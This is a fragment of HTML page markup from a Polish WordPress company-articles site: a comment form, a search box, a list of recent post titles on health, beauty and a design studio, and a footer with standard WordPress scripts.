		<h3 id="reply-title" class="comment-reply-title">Dodaj komentarz <small><a rel="nofollow" id="cancel-comment-reply-link" href="/fachowe-studio-projektowe-w-opolu/#respond" style="display:none;">Anuluj pisanie odpowiedzi</a></small></h3><form action="http://artykuly.firmowe.zachpomor.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Twój adres e-mail nie zostanie opublikowany.</span> Wymagane pola są oznaczone <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Komentarz</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nazwa <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Witryna internetowa</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Zapisz moje dane, adres e-mail i witrynę w przeglądarce aby wypełnić dane podczas pisania kolejnych komentarzy.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Opublikuj komentarz" /> <input type='hidden' name='comment_post_ID' value='30' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="109"/></p></form>	</div><!-- #respond -->
		</div>
</div>
							</div>
		</article>
		<aside class="sidebar c-4-12">
	<div id="sidebars" class="g">
		<div class="sidebar">
			<ul class="sidebar_list">
				<li class="widget widget-sidebar"><form method="get" id="searchform" class="search-form" action="http://artykuly.firmowe.zachpomor.pl" _lpchecked="1">
	<fieldset>
		<input type="text" name="s" id="s" value="Search this site..." onblur="if (this.value == '') {this.value = 'Search this site...';}" onfocus="if (this.value == 'Search this site...') {this.value = '';}" >
		<input type="submit" value="Search" onclick="if(this.value=='Search this Site...')this.value='';" />
	</fieldset>
</form></li>		<li class="widget widget-sidebar">		<h3>Ostatnie wpisy</h3>		<ul>
											<li>
					<a href="http://artykuly.firmowe.zachpomor.pl/alergia-pokarmowa-czym-sie-moze-objawiac/">Alergia pokarmowa- czym się może objawiać?</a>
									</li>
											<li>
					<a href="http://artykuly.firmowe.zachpomor.pl/alergia-pokarmowa-czym-sie-ma-prawo-ujawniac/">Alergia pokarmowa- czym się ma prawo ujawniać?</a>
									</li>
											<li>
					<a href="http://artykuly.firmowe.zachpomor.pl/a2-koncept-opole/">a2 koncept opole</a>
									</li>
											<li>
					<a href="http://artykuly.firmowe.zachpomor.pl/typy-depilacji-jak-efektywnie-eliminowac-bezuzyteczne-owlosienie/">Typy depilacji- jak efektywnie eliminować bezużyteczne owłosienie</a>
									</li>
											<li>
					<a href="http://artykuly.firmowe.zachpomor.pl/przedwczesna-menopauza/">przedwczesna menopauza</a>
									</li>
					</ul>
		</li><li class="widget widget-sidebar"><h3>Najnowsze komentarze</h3><ul id="recentcomments"></ul></li>			</ul>
		</div>
	</div><!--sidebars-->
</aside>	</div><!--#page-->
</div><!--.container-->
</div>
	<footer>
		<div class="container">
			<div class="footer-widgets">
					<div class="f-widget f-widget-1">
					</div>
	<div class="f-widget f-widget-2">
					</div>
	<div class="f-widget last">
					</div>
			</div><!--.footer-widgets-->
		</div><!--.container-->
        <div class="copyrights"><!--start copyrights-->
<div class="row" id="copyright-note">
<span><a href="http://artykuly.firmowe.zachpomor.pl/" title="Kolejna witryna oparta na WordPressie">Artykuły firmowe</a> Copyright &copy; 2026.</span>
<div class="top">Theme by <a href="http://mythemeshop.com/">MyThemeShop</a>. <a href="#top" class="toplink">Back to Top &uarr;</a></div>
</div>
<!--end copyrights-->
</div> 
	</footer><!--footer-->
<!--start footer code-->
<!--end footer code-->
<script type='text/javascript' src='http://artykuly.firmowe.zachpomor.pl/wp-includes/js/comment-reply.min.js?ver=5.4.8'></script>
<script type='text/javascript' src='http://artykuly.firmowe.zachpomor.pl/wp-includes/js/wp-embed.min.js?ver=5.4.8'></script>
</body>
</html>